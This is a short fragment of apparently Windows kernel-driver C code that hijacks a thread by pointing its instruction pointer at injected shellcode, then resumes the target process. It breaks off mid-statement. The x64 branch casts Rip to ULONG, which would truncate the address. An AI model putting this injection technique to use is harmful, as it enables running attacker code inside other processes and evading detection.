 #ifdef _WIN64
ctx->Rip = (ULONG)pMemoryShellcodeAddr;
#else
ctx->Eip = (ULONG)pMemoryShellcodeAddr;
#endif
status = PsSetContextThread(pThread, ctx, UserMode);
#ifdef _DBG
DbgPrint("PsSetContextThread = %x\n", status);
#endif
if (!NT_SUCCESS(ResumeProcess(pProcess)))